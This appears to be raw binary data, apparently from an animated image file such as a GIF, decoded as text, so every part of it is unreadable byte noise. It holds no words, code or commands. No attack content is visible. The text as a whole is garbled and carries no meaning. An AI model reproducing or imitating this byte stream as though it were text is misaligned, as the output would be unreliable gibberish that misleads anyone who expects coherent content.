)'<�R8HD1��i��\d�L����`��J�(� `�h E�B0D�2��1<�4C7�E6�WLŉ�Zh�(p}��_���P�b����B��@y�9�D��?��j�H�d�F*��,���.�JQ[�E;\G�CbHÒ$C��^ph�^�ņP�`���H`�	Ȅ�"|i�g���eP�$��1:��^��_��o�-�^Ŏ�Ȏ�Ȫ��:<�J����:�ʬ��@�{��_��_d�����(`�X�L�%��Ɇ膉���� A'���t�ì�6HLH�he36iC6�<�ǜL���"q�j�� �p� �V��L!0�#�.	 !�
 � ,   � �  � �	�m���*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ�I�d�~&S�\yP$˗0G��I��El3���sa?�@z
�� :�*����A�J}�ۮ;��Nݚ��@��@q���d�z�V� *�p5�s�4�]�3���-�޿��p����'�����B&\�`��+��y�f��nt�lP�NΣ�jm�7���z�j��M�]{�������uulצY�z۠l�˗<:��խ���Z{��޷;���n��O���m�/?�y}����
?����`�1��
�B���=a�;���	�tDHTH	K�A��/�E kd"K$�Fd���Q�Ǉ.�tD q�0c�&���'5�ȃ<zĘ@1GD�ёY�K,���H�ED̕)b�:��V���kH�Q����H1pEh҉�Z�`��E,���9�����'�����Q,q2g(Z��Jj��G@�B��:��?���I��y�,�����Fd�-WL���$|�@���P �ڲF�$��?�����E�?���dy�@��0Y����y	84��?�hQsz;��*d$�����Z N#J�*�A�AFE�&d��İ�#��?C�@G���C)�q�@W,�4���d)���pP�&�J`�;iP�5��A0J� A"+�G���s�2GX`��.���,C@#FX��CK���?�<���]=p3Y����>�6��`G��n �?�x�C;� �v��3|���TH����-,�����HA��#�����6���� '$��@a�.�@GC���4��C���8�|!�5��ֈA��[Nr�Px`5ڈ�ة8�3������3��?��{nr�$�����_~��w_���p����?����r����������y+9���� X���w.(!���a�BH# �<����n�����#�PX3h��`�=�	jP�
�V ���l������ BR�UhB��D�Q�Kh�
A ��	+j"�P�Q
�tC a$Bʸ
3jB��)@���'Jv�!�D��"ɉ��1<���
Y����h8@7��A`��6��oH%*U�
�F1� ��E��1�d<�IO,I�ۓ�*�JM	@���@�@����� ?t0~$��� ���I���A��}�#ֹd�N	��	��,�Y�>��A��W:{���s��T�36`�[��F��r��c\/��s�?��P55�e� t@�(Ԁ�G�ڧ�d�����?�a��:��	O�����w�x)j��, �+$�N�C,^Ћ��)N��A�j��8�؀ r 2 aj@�@��C���[�d��q 5k���3�@�A��P[��>��Oΰ�?�jW�.C�@�x��]��-®�`�g����@3��q�  ��F+���~��,B)����v5��e�  <h *Z�p��- ��s�kX���e0 ��C�;DG�&pp ��O�`�x���{�64��0�TLa
Ę�9�1�ڊw����3Bp�A���p�X�
�CD7��հfaH�@ ��4h��S!��q]�' <@���9 �p��ڸ�E�o54ebD�c�H�0 � �R؃40C�1�%h�PO^� ��E�X�*6��@����98 �p�=��#��Ѝn8��TXFN��c��(Eİ�8l X @1�z� 
&1��|�F�  h!a�10G�2x�Ipj�L'D0'�3V�,H�Fp�>Q
8b�1�@$��n ³��P�sz)��1� ���a�}��\eM���{�  �n��8D)��ij����A�/V� � ̀.��iA����>&�XX� ���a����`]��Lx3��M�F�nȁ5�pL��{�8 �`B�(�$�����0���gNȚ���+��@�pr;�<v��D�Lc؅���t�b�$��V p�5V��T��?���K��]?@س�u�P]�c�NK��X�������0�����b$��/� �|���W�
����oɂA��vOf��AP�����4���%P����-�A�gT;=�7��"
��b�	Y�@� ��.K�(��0|�AAd ����{����ϟ�B~�}��o�@���g	g;��V�Ayg(z*����@����$�PB0�ы�`8�4��7�.��m��tm`"*��
N�F!vU���'��`mF_pp~ !�
 � ,    C �  � �	H���~LȰ�Ä����g��ŋ��+
>|i��ɒ(���K�
���B�U��p�ڹ�B.
@�
u%���H2���N�P�R�1ՇիTo$ݪ��=}�"��Y�S�^�qt�K�����t'"Pd�R՛��ժlݾM��Ϝbv��w�_�>\�\1�<>7}�%���@����
9�d��#�@��<�� �9A��gKF}�"^��t)��:|���:U2���@�t�s����s��ץ�r�Ο/��ݳ<М����>0Z�WË��0���׭F�<�XA&�|mĚktu�遖��Y5�|�3@k<���v`Ch>m�{X�F�R'�k��BH��'ЈS�b�@|7!��w�+�%0����Y@
ć��X!f��d?�1��g.^�'.��:���@r�E��LQ���5y"BP�
ו3�AQ��F�P0�^���a���k�ѧ�E*�g|��EkY�@�b(�|��d�;��P�?^�����J�>\�ϧ�v�y�?Pj۞���?���ir�+�V��cjz�����(T�&�jq���(����V�h�&�%j���)�٩�Z7#��Z
�1R��@��f?�F�V:���`�������l9�(j�"T�2E[����V����QU��p��[:��BY?0��;,�x�����-�Ԧ2���ϱ��{9�
x�)#^?�H5��j�	��{TI)Օ�,n~=<��A�i�n-�xܴc`�6�]��ZSӍ� `G����U�uڀ�7�s~�j阸�1�ؐ��2d�Wn�ߏk�����y�~�>���n9蔫�릻y�'ŲZվ�%��;Ν��T¯L|�7���R,��;�R?����o5A��c��n�{?�����WfHe!~����&K��Z
�@D��k�A{�C��1��#�����<�{�_[
��%0�e���@A�].���Z�>x��N%��|N�o}k�?b��~$�4�!��W��C\��"hb���A	����#x
�x	(������/4�4�D!�=����a����a����P�5�1��Oǲ&�?@����@r��p�i) Q���P 5�aE�*�1�R0����1Z��#���C,���~Tq �� �AJ���0(E6��^  G�A��l4��$v�]�x������e�B��B0q7 "!�� 
�1
!���9�#@��*ZA��>$$�xH9��!yꍞ	�#���F\/��;��`!��1�1�0��������s�DB:1��a���AAj �������@@?^ �L  B-`<C�$0��~`a8�7ґ�/`t[�E��$��@�4�!�wTc��M����#0�Bܱ8T��kXC�/ $��B0lTcͨ\?. � �Bx�0&�V:��h���_ޢ�h,k�`��8��
l�x�s������3|����.�����,���Ī�V����1�0|���?��[�
�8@+�0(4 �_P��p��  ��.A���9L� 9�2l���8$+ߊL!��CB�stC�L�g�2�`� !���>�| �&0�9(�\@H�<���@�@��]o�_H�t��0, ��6�pc��HF2,��:�5� d��d��?��Z�,���F:ΐTB���GȲl  8���6�2�� �Gx����D��a�Pn�� a oX�$�6;`:B�Ё ���O��������
�����)fH<�� D`�?���i�@*Ȇ���|� �v�p	=�>xâM�(!
0�&���d��cQ��%��b������P�8X�
�����F�����"i"�
��w�����0� �0��� G�?^5ޕ&���ƽ��A��J���4t
���h(�&��
��¾�7$��AE,���%��@h�<H�*n�l"p��%w�"�a�8"	/1�@���S=yY�|;P��X����8ء�� led`�R�&���x=��@�A�ܜnX�B��3px��qg����@�� �˨�Ex-��Y�+
�2���+���t�l�<��U�Ʊ�y~@I�r%�0-}�`�B"[��~�p�8�o,'���=?d�O����� | 1���<�R.��V��K��n�=�T"�8;���\a ը=nQ�e�����4����p�4`��y�7{�|u��lL���~l )�ːq���G{"8�G{��$�`	LTrA@��M��V�!�~��� X��>go�kA0 �PͰו�#��PH5�D�
V�	�ptx�e *@� � �:�i�bv��p	����� Π8X|�7�T�0 8�Q�����p�.��DQ���� ��� ���� Q��8@�O@
���p��@
G�H`�0.��Œ� jl�	��  @ �G�8����@��sQ�> vA�r�ph��W�Ɉ� _����Xc��	h��pQ
H ���ܸ� �PdTT���R�S�v`�b6���z�@�bF:�/��T��&Ґ�pdpub�����-��p27	PG��7Wwu�'�tsQ� Dl�	T@��Ii��Ӕ�uQ�n�	��	����v!�X���'0��5@�1�ZP?��s!�����T�`%$Іg�o����0P�qG���q�P���`i�	i ��)m����y �i����W��FF&(������:_ (�0G!F���S�C��J3����;DFd�4�@�i�P<�Ub�00�)=����I N ��w�\)m� !�
 � ,    � �  � �	H��Alb�F0�CV#B7q"E�� �ȱ�Ǐ �92dH��+w�G@ɜI��M�&~��egO�>�����AP�F}���(F+I�d΂(��1�� `Æ�Jցٳho8����շp�;���~�b�{5�]Ţ|V�Y�7+N� ���!�}�������h,��?�=|�����̺��_��a���� �ހ%���߇3�؁2�ȓ�7{#BlẘK64���D�v���iƫ�b�8v��y�����p]g��&���߹�sczq���d�WU#�2����z	�s�t�}+]�P�v���_q�y��?u�"�$�$B%,�\B�� �P�}@��]wz^_��(Ġ KT2xC�)������W@,b�Ly[w�騘jq�AK�б�x�@ 
�(�.�V���C�a�~�uhR�&�v�H�$���9=��t/�'(`M	�@�,��w\&�郀�#� &� ������$q��q�ׅ@�j�����)QG8,x�
$� �}c�?�AY�)S�PA�}5e�������#�1)����	,A��XX�-2��@�1P�7D)(�� �c�xQU�5���~��7�<֩��G�M~��f�,� ZV��>����H�`�o^)�&Zh�<:��g1��w<*g����ž%�S��a�q?��1��xF��%2��90���q��/�lb2�tE9#�1(�� �h5��?B���Y�a�|��!k�Wa@�R���� ����֙�*w � ����0ĥ툜u���Aޏ7�+�56(G	�@�2�^�瀺�@��p%9�B�Q0����1�o����]�����ü���4O��C�Nj좱c�N�ꂱH��5@]x���py%&���>��m_�,��������[z�ja�@�{Es&	�T��7��B��':!�AF���<
���*��1�W3�m���q�+� }H�.o�t�p�ٜF(%��n�S-����~cg�K6��p�na�#� �jI�9�6�q;�X�f/ț@�Q	�C��p
������@lؽE�Gb9�H�!��Oj^(	��b_�Ȝr����u2�������$��YA~X�~}�$��A�0�*'��Z�5�Ɉ�<|9@�g,�HFAP�]Ȏ"�	Ҁ��BE�h�T�ʿ�
��s�>��������Y"�}$�F�����@v�aE0D�v�����B�j|k)��;J4�ρ@bR�GA`1�$�F�h�a�	��<&~q�8�5t�2$�7k&�^���������v���Ԭ@�8 ���#%��!J�Pj�:�H���B�8���Z<�,����P
?9cTM �ؙ��@(ɢ�Ah�p�%��1.�I3�q�Qu :%�1�: �����.v���K�RY�fx��'I�q;�(����Q�T[�A�����X.h���3�QϤ���q%P
S�<o��U�OۙW�1�x�f��Զ��� %Ij��ۺ�r ��A!�U���q�A +ت�P�#�Fj���ȝU f	�T�S-	�[�=7X�dU]����L}kzX��
'^_UQ46�E䁶�G|yR�L�.�%�@��@���5�ͫ> ��!��(��~0��5in�9��n79&�J?�f�d�$
�^;<�0�SJP�T�6�����ȉ0~���e�$��@�K�D�����
D���O�@GC �pr0�@ Ԕ �\�
���$�c��,���%�S7�ہ#$9�$��͡*����X-0�{�6D����y ��mo�8K���B?�Hg��Y  ؀4D*>�v Q�-1
�5}�$5~�^��]A����F>�e��$�4w��~��Le�?�y�^+����8����$)\�H�<��SJ tU�+�n�7���~���Z}k~r?���@B���6� ��e��j��A�kO�D�!%ȷ�8�^�z$��3�<*e����f1��8xV������=�d`��z��~���Ŷ�<�������I�^e�`���pr�	��WE�Ȳ��+0�u;q:Ή�h�@��)
��屫���F��^(�ó�L�����V�2`�G0�[Xl�Z+W���^% ��8FBw�v��{9&߫V}��Pw��A��*�D�u�Ӛk]'��v�H��mHA�*�ıK�����R�K�I֠��zq�AO�v���$z�8���B��'	,��@�i1(	��ft�aPJ@=�������E�?+�/�c��~ � ����ȷ�]"��@�o�kG�v�Pްv,pk��0({7�*pq�K�W�6)!�7�<Z#_��h*� X8u��l��),pq%X3�r��-�	q�	EP���&`��cw��3[�y�-�TP5���o8��^ʐx��PS��u Q��z���.��SG�� k�;�1���[�F��G(�E0�qPA8@Xxk�0�s H�W3����ei9�1��Kk@�k�W�bP0{����spS �0u`_ph�^HЇ��}�Z�X�l8ut�fذ *t�R%@�/��?��H���J0�x�4CDS���� pUQ��b�?��5��,���`��1S0 �	���  U۵5��zҸT������^`�$�� B��X`P5�ȑ\�/��G0��(�5`q���	*+�3J>)��S���f@�c��<ْ�&��, 2Y���Гjr�>ӕ>��@lR�p� /�a S� ��v����?��,�&�o_ G �TiVYJ���"x�>I�a)���-)�@tP�JИ�Иa��_����+���$0���W`�8���=ٕ�ɘ�I��� �t@��Y��I������_y�\Ē�����8@}Y�`�5J����p�������������)���	��ɔ��� $@@P�G@QPq`W�J@��_�b2���� �*��i�<ɘ9)w�� �p0@@��00�Zp��PG0��9Ft�t`�!�������
�٢�P�2*��Y��	��� �Al�@R� $`�n���}��`I���q&a/�a�ʑ\�3:���	�0��@�����h�
������>*U�x�hi�R�آvPy �R���0@����u  ߐ��(�A$c������z���v�
P	�����"�)̡�U���B�G@�Z$ ��Y�_�	 `  0�	�Ұp`��aT�:Ǡ
t�[$8U/#�Qd��0  �`�r8�� ����E�@ u0�*�!?e9҅���� �:j���@���`����Ѝ2P	(�>2�^PH�jJ�: 	�P�����
�0S� f 9�	/ e>���0k�u������ � �q���C��z���>+"� ��i:/p�p�0��iˀ��@	�����P`�P���@ );� !��٘bb�>�;S	��C��@��~ۣr���i�{" �0����/w 4`P�;�C�g;fP�0f���Eq�ԝB�
j�Ѕ,PH8�@�B�P]2�����ǀ �<� *�!���` ��;X@ ��0K��z��
Ƞ���f�`_� �(�I��R��uA�� �P��` S���Pʱ�K��
���C0��հ���@��@�p�P�=��U�9� U$� ��I"� �3X7
��F�ː�1��ˀ���_���������j�m����B��/�>B�B�Ƕs@7�`� �G"�pΠ�P
.�F���H�� � ���P��@ �ɽ�0�(� �;�2����;��TǠ "�<����Je�<� s0Ϡ��  �X� �UK �u ��N~�ý��jڣ�k�_�ȕ0�2Ѝcj^�C�0>� ɐ"��L�R� �L�, �p�,�+��R`��`�dL ,��  0j�\ !���w���C��L�R3$#QQ,sO��HV7��̰[t R b�	y�� �  � &` �� �i��F��$a O� V�$Q S��s@=�E�а$1
�`�搿���0�p8�P �pP�B���P[x��a}��� s0�;�0��;#�2ɐ0�Y�1���P R `���-;�`�`g��p�`�`L����Va0�M]E����ˋ�2 ���3ߐ]=�ڳ�e b���֐̠�!��0+`�0� ���a ��I!��e 'ͨ�G3#A?T��^�@u�f��#1#]S�ߐ���������`�B�i�d��8#[� m`.���B�
$qٌ�C"=p�cb:B �oH���!"}( �ːʁ=�p�Z�x��H'��@���I�!��� l��@���`0 q�^ }��U]
�1�aL�^"�2���~P<�@��qإ�	�,@@,@�����`�����P0f@� ,��V/`�&�0
�b ��6���o�
�@�0f�U������,_�P���鑮��t ����&1��m.7��iVy  �;,pƠ �e�a��F  $AZpq�ph�  ��"~���$�N���bp 0`���k������$�J~$ 08��	2`0��wx  uP	�(�0	T��K~<1�spu� C�i���G��1�?p	ϜG�t���� 	;�P�J��$ �"��o��(����@ �� p�{�-�B��P Q)�髙�,���6��0BI���o��	�@`�m@ ���� `�¢��������H��$̀	G����>A�l��4@�` @
&� �p�d����S����qnp��@�*��ϮҐ*�r`)@l�	��}���:�����zR�
� �V�{��@��`M�ep	�p	z���
U@�n�7�P_Q�}����@e�?��j*��
��	D��A@�_U��/������� �x��6<.�����C�%N�8ћ�LS�!���G��r@��I>�!R�%� 1}�Y�
��r�ݸq�Z��Q��)5���ӤG�d9�$�@!�n%�nn�x3����ic���(I7�q�B#a�	x����o_���
&�wi�.�����%o�Hv�$P7k�rS��>FBZ�'z*T�X�Zukخc�v�����۹q�^�;#��Q�1�gT�,���#Q<w~S}�#k:&���!�`#_��y��կgo�@�!dN�б���p��߿�vH�-����$��bΣR��`�u��f�3�PC-�C9�PD7�Й�h#�Z�(�����?r��Hv��� (Ar⣝<@bg����&�|2�&7��J*�Ĳ�,��ҙ!Td��`�E��� (�D:r�G�9�P��$r�����K���hPB5i<��M�XPfN%t$R%��g�
�Bh�9R����Rx0P�!���>X�h>���cW(�aW>@1�[	B�Ѹ��G�����~�0Ab �	'�f8 �J �\��8 *��o) C">�M�׈x��u$�w��d�c� ��#&U`�(f�h��K\�ᖁ�g����ܓ(pe]��M�$W���\LJ ��!$�w%��$B�y��=.�9� ��(&(9���GD��rFi�E��e
R���!P\I�jW�y��UfY�.F΅����~�0E�㞁��80�#�� O� Ar��g�u��Y&�o�q���]唷rxp�l�'Z�j�Av�^���������cn�Ii	�T�Pǚ
�Y�#�'$�8� ���࣡.��\W���ͫ�:ܱ�9�@�~�~���l��wR	 D�S_��~!>t�d�h*5�Q����u6�eV�+\� �"Rv����z7 F��U�x��h{ت֫r���3�V���>,AE�g�#"���XƢ�a8��x�� ���_Y0��� ����P/>�%�)�rq�5�b��A�t�1(B ���"4�l@� 8`�lqN�;��<%&�!]�������]]�����@ ֊��� �"W��#� :Z���@K ���G3���C``� �b\Q�a1��"� ��@,��S: �*�7.��4$��F7ڐ�[|�P�	XP7h�+����!����T��`
�A�ٴ�,'��Dx��*�c���a�V  ��a�B*R��e�	�8=���q�D�l�É<�Z��C>b��lE?P��~���
���AT��$p wԠ*�c��p����hD���="��2Z0D�?�C? 񃥲�p��"4�Z��)�	*h!L���@�����ʄ�~�B��?�DO�#���y�\� ���!�g5���#d�#�@D7���4����P� "�ڀ5��#L�P��+&���B稭0 0��"�?�i���yLհ��VP���-hP�B�g ��a����h���I�{�-@{TЍ{m�<0�3��5����?��[�T�	���& �9� 00�8�ky�Lh�9.��r��`0��X���6d�EAC�[0�J��)�-�W0�j�x/|�q�n�#ѸF4�1܃.���`� 	�XW��(
P �v�]���Ȣ������~��?$0�z�0�O��#�h�bp�Q��||�XG㄰�V��ɃJE>[�`T��	fBC�`3@9����A�2H���n� �T��Jk��b����҆ a�aD�ӽ�<DP���T��W��Cȱ��F�ݐ�>��>|����?l�6��� �lg?�Җv��=�k_[�I���}nW[��ii�C�"
��?D���D� 
9���o�[���w���o}����8���Mp�|���9��܁�	����m��r .�٭��Fɥ!�l���)O��W�r����2���_s�3������A��:�� �n������?b	�X�	X�@խ~u�g=뎰:׵���;C�Cb�F'b��lU�&����~w��������w���'|�Ox4��I���L(��0P��h�ɽ���@>�Ja��`@��Qr��c2G}�a�ף���w}�m�z{d�� 9�?�� �����j3<��� @��?|�	�G8p��p�	�3����Ol�c/��R	^�b �>����8x�U!�y���>R00���[@�T��x���K@���]0�Q0��`�c�� 	�"s/�" ���G!HA�����?��h�/� 3�X��S@쇋p�@��H��A�P� �a���%��d�/�� �J��]_��1����A�� � :��"��?PÀ1�o (���������/P ȇJ����ax���1C2����:i�7 hh�q��L�D��L��L0�ax��]��D��!��H����8��8 X�� !�
 � ,
   � �  � �	H����*\Ȱ�Ä�H����ŋY�k����7��8��G�"?�<ir%�/
�y�!�bD�(b�ɳ�ϟ���j��E�8�*]�ti��v�ٴ�ի�!���ׯ_iu����A_0�p�>D ���	�T'ٯ�r�����HoF��Nb&K�j@�D!�R!H��:a#}�����Ue 8���A~x�)-/-}�s���P��0�j��Z���p#�����oh�;N�?B�#�G��6��W��П����"z����O潚��1�1 �Xz��ёO}pT�WG
���`|db@5�H�6� @�B��R�J<H�V�lS!�Zh@�%�O�!P���铌�P��:~7E����}A#j_`c"�LR�6�@���l��G����4��6�H��?�H#M>3f)�?�Hӥ�:��Bt���1jJ��!��'��H�UCTnb��%#�3�0�h5�ty��)1�6� �h\��i��v��2�"����Pe!n
�?,�:�Ό���͜�s魮������:�2����@��!�8�)��l3�d���!�qH���*���(�����a�M��@l3�3�޻�4,��.sHz����Ԍ3�Hc$A
d��ģ0�@����H3AA�l���͛�8�4���a� �͌ӌ8#De�33�L:�)C ,'�S38L$�t6
�OL�8ِK��,ë\(7��,��|-N3�E�g�=���R���Mq��+B�@ɔ���3C��O�J�6�a��>Kֵq(��6Pv�,sƲ���1�_G΀����i��xnψ�A�7.�|�$��"3���믋����}q`����?3�@td!���������7����%X�L�=�Ϡ|�Y���g0<��q>�˧�:9�
4��\�'��m�����A^��|�`���>�m  x�@�ǌ��e�A�<.O�� ^'>f��и�	����XoS��0c� x��a=��P����#^0}h �!�|��@\d �����eȌ*����hf�� Р�~���Mk��"Yz(��#��ᄖi ̰�?� H �nN�!!o�f�P.\<M���{\БAD�����2䌎��
&��`�A����kwɸdr2��T J ��J,] I7]���`Y���5d*x� �rK�<C ��]���g�o �������A�����d���W�)hx 0P�9����#B|�%'��}�Clӊ�#�QȁD2��%j ��4+���r���jud4�d��FCv�|�=%CO����(�"�	Ǐ*T�j�dp$LŠ�,DC��D�9�!ʠ`/}���n�� y��9��`���)��%u2/]j��p��B�s�&��, `�+������o�LK��V�:�A]j9?p x@L<�4�J�|v��`�r��g�C��6��u�om�F9�0 �!H��Fis�Yu��ձ���4��R����R��*@u2�4v;#Hx��mU�qYpt��4�aֳ
�� �9���kX�d�nrY0�i4�t�5�@zAk��}g�1�inq2b���Y�p���À5�q ��7��⬀�kݹ
D��iK���/����|`�mق<�Z����4� �n0��ř��+�%��.��A� ���9�QE�2��.y���8����2���S���� L���A�L}����F���\���ͧ!(N�,�W��/�a=7Cͥ#C��<�i����E����*
�q�=�$� �o&�>��hMoڽ�C{-�`r��5U3��b37v+(@�g��P�[��� åّ�,�U؆\����� o��McX���28�A�)s���4��q�S0G�&�!�ip��q�58 f~����Nw�.phc���i=�?�ae�w`tL/�.��w�7΁�3a��ָ��}�✘�� -X~@�2@Zv�5���`b������tw|ۻF�@p@nX�������H<0t� 5���:��?�z�}��m{�-��9��c��`{h��}
nP�]�@ι�q����?��5��/��!
��K,�4h;5�0':���(�ֵ���	,(�?�@�
 ^�Yz�P�u���nE��!�z�yѧ>sp``�:o1�..��'��A��5�48@�l���p�X@`�>��/�����������e ���~����T~%� ��@;�����J	E@|�
App, {�r��5&������0xQ�ti�	A�p���p�� mW�x�P�t�� 	��,0 Ewo�?�'G�	{`{0��7�~��p� ��5�0uy@	F�I��`��g��p �^��^(�?h@�@�eG��!�J��80��vS7{yXt�  �{�p�����@hf�	Ho��	ð&�"qX���,g�b`  �x b� ڷ,�X�r(�`��@H�h��� ��a�Jp������ē�������X������o�GP����~7�s0�0q������������������`x�;A5�!`��~6p�4��G_Q��ȍ�����)� ���ُԏ�8��X��k0�`en�Q�
F�? �`������x�y���9� I��%y�A1�ģ�1���op��
�Ao�c�q��%)(y��Ђ�ؔMɒ-y�Sِ��X�*�p��ӡD���@��xf@$�Հ �&�+I��Дtp���(0S�t���t�t@�� l��t�[��u /@��B0����`y��	np��M�4 R@����^�������JI���� �������P`/��a�p �`%�)2ϩ���f H@k`$pgG ���Q >�[��y���p "3
� �Q���G.x����>QBp;  ��'���q�@J�  ߰ʡK�a���� ��|�z��_`��� 0����Pa00�������ې��=�q8�xr�PpA�>A a�g�\��� ��� �� eJuP%aP���JW)��ɠu� 
P��� �t 	��s�����:�	o�i�>�踏�(�X��ߐq� ω&u�5a����Xy�"�0S a0a@ 1����?��Р<����B`7������0�0*��9� 4�9� 
�J۰�����7� ����P-�`&U��]�t��B@?P
�0$���0�X�ti�s��X�2Z,� ��f@62�"�)�� ׺u�<:���0
��@��3R�y q�qO����y�s�*C ����5)*��0�1�0g33�� ��&�C , u��
f�f�g��G Ғ,k�3�M�� ��>Ȁg0pC�6���1pY�2g ��0C05�6�����p�>���l
BV�HgP��I���g�M����h��Muُ���Y��p����_ � 0ϰ<�qK �+=�0��S#�Vqx��c��i�?�D��sp� �F�[�Y�P��t����к&���J+��K�V;AB����2@�b��UJ�I��x� �{`���E��d�`OP@ ��X��Ǡ=��$R*�=�������rP���b��U�ag�{�����f+D��0Yp�ed@ Y� �L�' G�j���f��/�f�O�0 <qg�G�bP� :�W�aX�[y�7��s`[��� � M�W@��� �b]ypL|�uh�v���^� k��
Yt�  X� �g�U1c ��!ê����:�~�ĈL~fFp�puq|�eXp_�,�^��0`0�Q�F.����Y�0`�0	8 ��j3fI �2�i���0�`] ����`ݐ0�0l��FpF`�Xι|�vfP d�@8���UL#�Stv���2���p�0�m�s������ `gFj��~gP�ܐ�`���l�y :bd`�@c��`�`�=��]�*���`1 #������g{^Fp��g�6��B���� '�q��o�@g�԰�`��}Q����oB�ʠ,�E- :�y�0��0?g&�t�n���0�z��G�@w'�8p�Fܰ,0����*� ��ځ��LAj�' &ʐ0ung�~=�,\��pu� 
�}Ӑ_� �.pԠb���M,��7�������a���$����el�!�
��[!N`}N�kJ � ;���~0 9s���0����s0}���_���j<q��,�	��]��]��j,�IX����0	��0`��K�� .�v�h�m��kP��;@$�ߐ�M�t6 � S@`6�?���-�'�Z`dn�� Rp�y����u��S ���
���sn��Yy�	C`�B<�.�Y��H�p�I�` @��`��	� X��^�a~T��T���
S�	�`����Ð�/���p�N������뺾�� B`/p�9��  ��;AP30���h�����M����`�0f�
� �>� �.�0"���������������."@� O��IS�
�#<a ������ ٠O��� Y�
LA�0 �8�
p��
u ������*/���`����+�����2� S�
J�j�*� *�r + ���)�ؖq�q�~=��
�:�v/�^��ľ� ���ľ�B �b��`����@>�U�q�xPlD �P~P ��v��z��p	3�3@�~��?�ЉyЉ��� ����������������������������oA�p	.7��_�{�ꗆ>�>0�JQ�i ǟP�ɟ��������̏��/�Ο��_����z�����Ox3����F��n�����1@��_�������,@8P`���װ!��N����?h�V��ñ����R�G� >|����%E#1���IsfM�9u�I��N�As�thă��'^6LB#Kn"T�����2�1��7aݤt��lEiծe�V� �q�B�;7�ٗ���pd$O�9�����(G�X|��Lx�&Ƀ��e�I�l�B�seΟE[�����УM_���_��%G�@C�f��;%A�#H?"�V#�`��#c�YiѳI˶��3�ٛ-۶��v�͜5�����f��o����2���W�}�{��)ns8�l5$ �ǝXҙ��}h��Hh�8����c���dC9�B>��ѡ�DAB>s�'�E�(e��  t )1)ؓ1F�l,�f�(�!�2���q��~���5�h@	�Sl8D&2#+��K0ô	g�#gS�Db����)�d7�0e�S$�|��.+�#wr�c�m���d�žd���0&P/�	:ũ�0�(��q��S�j�ss�4��S�Ӕe@Ŵ�q���D��l�8�� h R��Pֆ�~�a�['2eZjmxÆ%���G�4E����0�$�:7��T��=O��R
i��!چ��A�QAi��&�8�Ip,e��|Ǒ��q��G^ ����%�$s�Cd�@��seq��SMg��={�����݁��~�1 ��&��`���lHI���X�|őX�m ����F��F�ǘ���(����G��8
fهT����j�W���>�q����G�o�̵0x�l���_4��#| �����f�d��W����h��q�-��G�(�Y$���Y@�~,e�3W��Tټ�Y�����]�o|x9��`�[� ���O���]j�ͫ���m�~86���(n'�(�ip�$
y��[T��λ��eB��(.п�h��^�V`� � A��*�
Np�Ո^E��;�de�h�c~���tH�R8�tw�� 	ph����e���9��96ɐ���^<���_�x� �3�H�	rX.q�K\b���ᖲ\Q/WXt������7��T?�D!�٘�Ј0�+s���b0ql��i��FL�p�;bt �������F�a
=�R�¦:*H¡�ƁB�AT��3��Qb�%�q�Ia��B���B1��5��ԁ� \5�.aQ>��� u3��z��1�j�8�ݛ��n��["��fY�%������5���eL�� A�qL� !�p"N����gȨ�5�g� �� @�2�GH� ���3p%L�2���ݐѐ#J�G�4�a����,J0�t�� ��Z�� BFH0�? ��,��A5f�M�!#����":���Gw��6
���re��6���Q���a�Y��ylX���Y2�D�8�"́�թY��43Ƕgm*�P9�9|@�S0� �((����ܭR���oh���
TP	HCA`�WSJ�D1 Gjp�����"j����R���1��ǚ�����T*�Q��2�bI�ý�?>�%s�h_�+�3�l\c�E��K� x��	���I��Rt�Osda�$�Ç�5�!H���2��Wq�fP��\�/0�M���r�t"�	��"�� Y�Iax�<HZA�ء"bH^������ ȃ��d|�m�� q�?@= �����r���qs;�3 ��g��|�����/�ʱ)|�<i6T���!����C �P�0f����HQ� ��$�s��c�A�tJlb�̦�]S���8�13�L/Cw���ڳop`�#�'l�ld#+X��`�<�K��?��,�!��?dc#  �6G��}� !� �4 �eG;��P���u<��مv�O�ul��ʦoC���b��I#�4�BrhBZp�h��F�)Rh���Ez=��� 9.`x��p�G\���ãՈX@I�06���l�a�žcq�s���oE젅���%�h�]�M�n'���Nvϥ��G��=��΍t�;	8/:�_Bs��*�3ҫ�����H�5x����bv�\�48 ���;��N���}�r�����w��=�s����Nx������?��0�����!�a1X�%ְ�~��Y`���chwH#�� ��^���}�m{���%��,��,x �X^
 �"�kD ֐|ҏ�"LX��RlL�!��D������0H��_~��?��W���~��c9�w�rȏ�п!���q 4��8�A�@�>X-(d�7�0(=���7k���J�(�8 ����@��$�A\�<Al�4A��ܵ��$`�f��oȄV��(��%��GB��/�{��В8�xBdx��(8��/P�dH�/��J@1D�1 CQ �1�Q(C1C�8�3�21��3l/��<��-������^X(�L8�Pr��)�#�05�Hp:���H��LT�'���B-�B^pC5�54�10�5D�Q :�8|E:DEbHE6|�/��`�:p��g
)'<�R8HD1��i��\d�L����`��J�(� `�h E�B0D�2��1<�4C7�E6�WLŉ�Zh�(p}��_���P�b����B��@y�9�D��?��j�H�d�F*��,���.�JQ[�E;\G�CbHÒ$C��^ph�^�ņP�`���H`�	Ȅ�"|i�g���eP�$��1:��^��_��o�-�^Ŏ�Ȏ�Ȫ��:<�J����:�ʬ��@�{��_��_d�����(`�X�L�%��Ɇ膉���� A'���t�ì�6HLH�he36iC6�<�ǜL���"q�j�� �p� �V��L!0�#�.	 !�
 � ,   � �  � �	�m���*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ�I�d�~&S�\yP$˗0G��I��El3���sa?�@z
�� :�*����A�J}�ۮ;��Nݚ��@��@q���d�z�V� *�p5�s�4�]�3���-�޿��p����'�����B&\�`��+��y�f��nt�lP�NΣ�jm�7���z�j��M�]{�������uulצY�z۠l�˗<:��խ���Z{��޷;���n��O���m�/?�y}����
?����`�1��
